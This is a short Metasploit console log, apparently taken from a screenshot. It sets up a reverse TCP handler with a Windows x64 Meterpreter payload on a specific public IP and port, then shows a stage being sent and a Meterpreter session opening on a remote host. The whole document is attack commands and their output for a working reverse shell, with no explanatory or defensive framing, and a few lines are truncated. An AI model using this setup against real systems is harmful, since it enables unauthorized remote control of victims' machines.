 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/rever
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 106.55.168.231
lhost => 106.55.168.231
msf6 exploit(multi/handler) > set lport 9999
lport => 9999
msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to 106.55.168.231:9999:-  -
[*] Started reverse TCP handler on 0.0.0.0:9999
[*] Sending stage (203846 bytes) to 39.98.127.109
[*] Meterpreter session 1 opened (10.1.20.9:9999 -> 39.98.127.109:50364
21:55:00 +0800
meterpreter >